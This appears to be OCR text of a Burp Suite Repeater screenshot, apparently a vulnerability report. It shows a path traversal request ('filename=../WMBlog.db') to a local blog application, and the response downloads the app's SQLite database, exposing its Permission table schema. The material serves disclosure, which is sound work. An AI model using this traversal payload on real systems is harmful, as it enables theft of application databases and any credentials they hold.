 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × ...
Send Cancel < > Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /images/Down/Bmd?filename=../WMBlog.db HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8081/index.html
8 DNT: 1
9 Connection: close
10 Cookie: _ga=GA1.1.49820753.1607832822
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 20 Jan 2021 13:40:55 GMT
4 Content-Type: application/octet-stream
5 Server: Kestrel
6 Content-Length: 122880
7 X-MiniProfiler-Ids: ["0fc35067-2f48-4b72-96e9-9352ff0ba7e4"]
8 fileName: WMBlog.db
9 Content-Disposition: attachment; filename=WMBlog.db; filename*=UTF-8''WMBlog.db
10
11 SQLite format 3@ .,Pûûj Ò#óë !!}tablePermissionPermission
12 CREATE TABLE "Permission"(
13 "Id" integer NOT NULL PRIMARY KEY AUTOINCREMENT,
14 "Code" nvarchar(50) NULL ,
15 "Name" nvarchar(50) NULL ,
16 "IsButton" bit NOT NULL ,
17 "IsHide" bit NULL ,
18 "IskeepAlive" bit NULL ,
19 "Func" nvarchar(100) NULL ,
20 "OrderSort" integer NOT NULL ,
21 "Icon" nvarchar(100) NULL ,
22 "Description" nvarchar(100) NULL ,
23 "Enabled" bit NOT NULL ,
24 "CreateId" integer NULL ,
25 "CreateBy" nvarchar(50) NULL ,
26 "CreateTime" datetime NULL ,
27 "ModifyId" integer NULL ,
28 "ModifyBy" nvarchar(50) NULL ,
29 "ModifyTime" datetime NULL ,
30 "IsDeleted" bit NULL ,
? Search... 0 matches
Done 123,200 bytes | 13 millis